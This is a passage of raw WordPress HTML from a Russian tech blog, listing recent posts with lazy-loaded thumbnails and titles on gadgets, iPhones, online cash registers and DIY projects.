srcset="https://techmagia.ru/wp-content/uploads/2023/01/b856cfbe_1fee_11ea_80e1_00155d8ea400_0665bfb2_1fef_11ea_80e1_00155d8ea400-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/01/b856cfbe_1fee_11ea_80e1_00155d8ea400_0665bfb2_1fef_11ea_80e1_00155d8ea400-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Виды оптических преобразователей</span></a></li>
		<li><a href="https://techmagia.ru/osnovy-geometricheskogo-yadra/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/09/Osnovy-geometricheskogo-yadra-330x250-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/09/Osnovy-geometricheskogo-yadra-330x250-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/09/Osnovy-geometricheskogo-yadra-330x250-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/09/Osnovy-geometricheskogo-yadra-330x250-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/09/Osnovy-geometricheskogo-yadra-330x250-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/09/Osnovy-geometricheskogo-yadra-330x250-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/09/Osnovy-geometricheskogo-yadra-330x250-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/09/Osnovy-geometricheskogo-yadra-330x250-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/09/Osnovy-geometricheskogo-yadra-330x250-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Основы геометрического ядра</span></a></li>
		<li><a href="https://techmagia.ru/pochemu-iphone-ne-mozhet-podklyuchitsya-k-internetu/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Почему iPhone не может подключиться к Интернету</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-pokupki-bu-telefona/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/456ed1417fe9e7b625b8eb414749e18f-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/456ed1417fe9e7b625b8eb414749e18f-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/456ed1417fe9e7b625b8eb414749e18f-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/456ed1417fe9e7b625b8eb414749e18f-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/456ed1417fe9e7b625b8eb414749e18f-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/456ed1417fe9e7b625b8eb414749e18f-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/10/456ed1417fe9e7b625b8eb414749e18f-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/10/456ed1417fe9e7b625b8eb414749e18f-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/456ed1417fe9e7b625b8eb414749e18f-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Преимущества покупки бу телефона</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-onlajn-kass/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/41507b370001e359a2cf35595f011f65-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/41507b370001e359a2cf35595f011f65-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/41507b370001e359a2cf35595f011f65-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/41507b370001e359a2cf35595f011f65-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/41507b370001e359a2cf35595f011f65-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/41507b370001e359a2cf35595f011f65-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/05/41507b370001e359a2cf35595f011f65-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/05/41507b370001e359a2cf35595f011f65-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/41507b370001e359a2cf35595f011f65-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Преимущества онлайн-касс</span></a></li>
		<li><a href="https://techmagia.ru/kak-sdelat-uf-lampu-svoimi-rukami/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/uf-lampa-diy-8-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/uf-lampa-diy-8-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/09/uf-lampa-diy-8-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Как сделать универсальную УФ лампу</span></a></li>
		<li><a href="https://techmagia.ru/pochemu-razrabotku-mobilnogo-prilozheniya-luchshe-doverit-professionalam/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/11758-00-1000x560-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/11758-00-1000x560-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/11758-00-1000x560-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/11758-00-1000x560-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/11758-00-1000x560-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/11758-00-1000x560-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/06/11758-00-1000x560-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/06/11758-00-1000x560-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/11758-00-1000x560-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Почему разработку мобильного приложения лучше доверить профессионалам?</span></a></li>
		<li><a href="https://techmagia.ru/uroki-po-fotoshopu/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/02/image-rectangle_600_x-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/02/image-rectangle_600_x-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/02/image-rectangle_600_x-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/02/image-rectangle_600_x-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/02/image-rectangle_600_x-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/02/image-rectangle_600_x-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/02/image-rectangle_600_x-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/02/image-rectangle_600_x-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/02/image-rectangle_600_x-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Уроки по фотошопу</span></a></li>
		<li><a href="https://techmagia.ru/pochemu-mnogie-polzovateli-vybirayut-iphone/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/07/ameen-almayuf-oq4tjvxmcym-unsplash-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/07/ameen-almayuf-oq4tjvxmcym-unsplash-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/07/ameen-almayuf-oq4tjvxmcym-unsplash-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/07/ameen-almayuf-oq4tjvxmcym-unsplash-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/07/ameen-almayuf-oq4tjvxmcym-unsplash-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/07/ameen-almayuf-oq4tjvxmcym-unsplash-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/07/ameen-almayuf-oq4tjvxmcym-unsplash-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/07/ameen-almayuf-oq4tjvxmcym-unsplash-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/07/ameen-almayuf-oq4tjvxmcym-unsplash-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Почему многие пользователи выбирают iPhone ?</span></a></li>
		<li><a href="https://techmagia.ru/mnogochislennye-preimushhestva-proslushivaniya-muzyki-v-naushnikah-v-obshhestvennyh-mestah/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/08/tehnicheskie-harakteristiki-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/08/tehnicheskie-harakteristiki-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/08/tehnicheskie-harakteristiki-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/08/tehnicheskie-harakteristiki-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/08/tehnicheskie-harakteristiki-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/08/tehnicheskie-harakteristiki-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/08/tehnicheskie-harakteristiki-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/08/tehnicheskie-harakteristiki-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/08/tehnicheskie-harakteristiki-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Многочисленные преимущества прослушивания музыки в наушниках в общественных местах</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-smartfonov-huawei/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Преимущества смартфонов Huawei</span></a></li>
		<li><a href="https://techmagia.ru/kakoj-noutbuk-samyj-moshhnyj/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/b27bedc8796477b95fd65f3daf51824354c50661-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/b27bedc8796477b95fd65f3daf51824354c50661-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/b27bedc8796477b95fd65f3daf51824354c50661-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/b27bedc8796477b95fd65f3daf51824354c50661-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/b27bedc8796477b95fd65f3daf51824354c50661-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/b27bedc8796477b95fd65f3daf51824354c50661-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/12/b27bedc8796477b95fd65f3daf51824354c50661-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/12/b27bedc8796477b95fd65f3daf51824354c50661-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/b27bedc8796477b95fd65f3daf51824354c50661-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Какой ноутбук самый мощный</span></a></li>
		<li><a href="https://techmagia.ru/kak-pravilno-tochit-nozh-osnovnye-sposoby-i-instruktsiya-zatochki-na-bruske/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/tochilka-dlya-nozhey-svoimi-rukami-56-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/tochilka-dlya-nozhey-svoimi-rukami-56-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/tochilka-dlya-nozhey-svoimi-rukami-56-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/tochilka-dlya-nozhey-svoimi-rukami-56-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/tochilka-dlya-nozhey-svoimi-rukami-56-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/tochilka-dlya-nozhey-svoimi-rukami-56-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/12/tochilka-dlya-nozhey-svoimi-rukami-56-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/12/tochilka-dlya-nozhey-svoimi-rukami-56-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/tochilka-dlya-nozhey-svoimi-rukami-56-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Точилка для ножей своими руками-как сделать, инструкции с фото</span></a></li>
		<li><a href="https://techmagia.ru/osobennosti-norijnyh-remnej/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/07/osobennosti-norijnyh-remnej-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/07/osobennosti-norijnyh-remnej-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/07/osobennosti-norijnyh-remnej-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/07/osobennosti-norijnyh-remnej-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/07/osobennosti-norijnyh-remnej-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/07/osobennosti-norijnyh-remnej-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/07/osobennosti-norijnyh-remnej-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/07/osobennosti-norijnyh-remnej-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/07/osobennosti-norijnyh-remnej-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Особенности норийных ремней</span></a></li>
		<li><a href="https://techmagia.ru/razlichnye-uslugi-predostavlyaemye-rostelekomom-v-yakutske/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/12/rostelecom_rtk-630-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/12/rostelecom_rtk-630-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/12/rostelecom_rtk-630-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/12/rostelecom_rtk-630-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/12/rostelecom_rtk-630-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/12/rostelecom_rtk-630-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/12/rostelecom_rtk-630-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/12/rostelecom_rtk-630-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/12/rostelecom_rtk-630-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Различные услуги, предоставляемые &#171;Ростелекомом&#187; в Якутске</span></a></li>
		<li><a href="https://techmagia.ru/iphone12-kratkij-obzor-i-harakteristiki/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/iphone12-kratkij-obzor-i-harakteristiki-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/iphone12-kratkij-obzor-i-harakteristiki-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/09/iphone12-kratkij-obzor-i-harakteristiki-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/iphone12-kratkij-obzor-i-harakteristiki-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/iphone12-kratkij-obzor-i-harakteristiki-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/09/iphone12-kratkij-obzor-i-harakteristiki-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/09/iphone12-kratkij-obzor-i-harakteristiki-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/09/iphone12-kratkij-obzor-i-harakteristiki-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/09/iphone12-kratkij-obzor-i-harakteristiki-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Iphone12 &#8212; краткий обзор и характеристики</span></a></li>
		<li><a href="https://techmagia.ru/kak-nauchitsya-gramotno-perevodit-s-anglijskogo-na-russkij/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/kak-perevodit-s-anglijskogo-na-russkij-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/kak-perevodit-s-anglijskogo-na-russkij-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/10/kak-perevodit-s-anglijskogo-na-russkij-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/kak-perevodit-s-anglijskogo-na-russkij-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/kak-perevodit-s-anglijskogo-na-russkij-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/10/kak-perevodit-s-anglijskogo-na-russkij-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" 